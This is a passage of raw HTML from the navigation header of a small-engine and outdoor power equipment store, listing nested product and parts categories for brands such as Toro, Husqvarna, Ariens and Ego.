      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74899" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_74899">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63082" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63082">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64822" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64822">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_747" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_747">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37363">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84133" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84133">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82732" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82732">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77919" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77919">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87661" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87661">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2368" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2368">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9340" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9340">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47162" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47162">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86935" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86935">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34613" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34613">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28968" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28968">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94777">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17643" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17643">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68720" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68720">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17835" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17835">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94794" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94794">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97918" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97918">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
